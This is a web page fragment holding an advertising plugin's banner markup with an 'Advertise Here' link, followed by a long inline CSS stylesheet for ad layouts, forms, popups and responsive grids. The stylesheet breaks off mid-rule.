<div id="bsa-block-728--90" class="apPluginContainer bsaProContainer-569 bsa-block-728--90 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=569&site_id=50" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="820" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=820&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1708985057-top10_display_ad_sizes_discount_20off_01.jpg&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-728--90 h3,
#bsa-block-728--90 a,
#bsa-block-728--90 img,
#bsa-block-728--90 span,
#bsa-block-728--90 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-728--90.apPluginContainer .bsaProItem,
#bsa-block-728--90 .bsaProItemInner__thumb,
#bsa-block-728--90 .bsaProAnimateThumb {
	max-width: 728px;
	max-height: 90px;
	aspect-ratio: 728/90;
}

#bsa-block-728--90 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 90px;
}

#bsa-block-728--90 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-728--90 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-728--90 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 728px;
	height: 100%;
	max-height: 90px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

.bsaInCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/incorrect.png') white center center no-repeat;
}
/* -- END -- STATS */


/* -- START -- POPUP */
.bsaPopupWrapper {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1000000;
	background-position: top center;
}

.bsaPopupWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
}

.bsaPopupWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 10% 10% 70px;
	margin: 0 auto;
	overflow: hidden;
	color: black;
	background: none;
}

.bsaPopupClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}
/* -- END -- POPUP */


/* -- START -- FLOATING */
.bsaFloatingButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaFloatingClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- FLOATING */


/* -- START -- SCROLL BAR */
.bsaProScrollBarButton {
	position: relative;
	float: right;
	width: 25px;
	height: 25px;
}

.bsaProScrollBarClose {
	position: absolute;
	cursor: pointer;
	top: 0;
	right: 0;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') center center no-repeat;
}
/* -- END -- SCROLL BAR */


/* -- START -- CORNER */
.bsaProRibbon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9999;
	background-image: url('../../img/corner-peel.png');
	background-position: top center;
	background-color: transparent;
	background-repeat: no-repeat;
	background-size: cover;
}

.bsaProCornerContent {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 200%;
	height: 75%;
	overflow: hidden;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Safari */
	transform: rotate(45deg);
	z-index: 9999;
}

.bsaProCornerInner {
	position: relative;
	top: 25px;
	left: -75px;
	right: 0;
	bottom: 0;
	padding-left: 25px;
	-ms-transform: rotate(-45deg); /* IE 9 */
	-webkit-transform: rotate(-45deg); /* Safari */
	transform: rotate(-45deg);
	z-index: 9998;
}

/*@-webkit-keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*@keyframes bsaRibbonAnimate {*/
/*0%   {width:150px;height:150px;}*/
/*50%  {width:160px;height:160px;}*/
/*100% {width:150px;height:150px;}*/
/*}*/

/*.bsaProCorner {*/
/*-webkit-animation: bsaRibbonAnimate 1.4s; *//* Chrome, Safari, Opera */
/*-webkit-animation-iteration-count: infinite;*/
/*animation: bsaRibbonAnimate 1.4s;*/
/*animation-iteration-count: infinite;*/
/*}*/
/* -- END -- CORNER */


/* -- START -- LINK */
.bsaProLink {
	display: inline;
	position: relative;
	cursor: pointer;
}
.bsaProLink .bsaProLinkHover {
	display: none;
	opacity: 0;
	position: absolute;
	top: 0;
	padding-top: 20px;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/
}
.bsaProLink:hover .bsaProLinkHover {
	display: block;
	opacity: 1;
	/*-webkit-transition: all .4s ease-out; *//* Chrome, Safari, Opera */
	/*transition: all .4s ease-out;*/

	-webkit-animation: bsaLinkAnimate .4s ease-out;
	animation: bsaLinkAnimate .4s ease-out;
}
.bsaProLinkHover .bsaHidden {
	opacity: 1 !important;
	visibility: visible !important;
}
@-webkit-keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}

@keyframes bsaLinkAnimate {
0%   {opacity:0;}
25%  {opacity:0;}
90%  {opacity:.7;}
100% {opacity:1;}
}
/* -- END -- LINK */


/* -- START -- RESPONSIVE STYLES */
@media (min-width: 768px) {

	.bsaProInputs {
		width: 47.5%;
	}

	.bsaProInputsLeft {
		margin-right: 2.5%;
	}

	.bsaProInputsRight {
		margin-top: 0;
		margin-left: 2.5%;
	}
}

@media (min-width: 1px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
}

@media (min-width: 600px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 48.4%; margin: .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0 .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 48.4%; margin: 0 .8%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 900px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem { width: 50%; margin: 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridNoGutter .bsaProItem { width: 25%; margin: 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridNoGutter .bsaProItem { width: 33.33333333%; margin: 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridNoGutter .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/
}

@media (min-width: 1200px) {
	.apPluginContainer.bsa-pro-col-1 .bsaGridGutter .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutter .bsaProItem { width: 49.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutter .bsaProItem { width: 32.2%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem { width: 23.8%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutter .bsaProItem { width: 11.11111111%; margin: .8% 0 .8% 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutter .bsaProItem { width: 6.866666666%; margin: .8% 0 .8% 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutter .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutVer .bsaProItem { width: 100%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutVer .bsaProItem { width: 50%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutVer .bsaProItem { width: 33.33333333%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem { width: 25%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutVer .bsaProItem { width: 12.5%; margin: .8% 0; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutVer .bsaProItem { width: 8.33333333%; margin: .8% 0; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutVer .bsaProItem:nth-child(2n+1) { margin-left: 0; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridGutHor .bsaProItem { width: 100%; margin: 0; }
	.apPluginContainer.bsa-pro-col-2 .bsaGridGutHor .bsaProItem { width: 49.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-3 .bsaGridGutHor .bsaProItem { width: 32.2%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem { width: 23.8%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-8 .bsaGridGutHor .bsaProItem { width: 11.11111111%; margin: 0 0 0 1.6%; }
	.apPluginContainer.bsa-pro-col-12 .bsaGridGutHor .bsaProItem { width: 6.866666666%; margin: 0 0 0 1.6%; }
	/*.apPluginContainer.bsa-pro-col-4 .bsaGridGutHor .bsaProItem:nth-child(2n+1) { margin-left: 1.6%; }*/

	.apPluginContainer.bsa-pro-col-1 .bsaGridNoGutter .bsaProItem { width: 100%; margin: 0; }
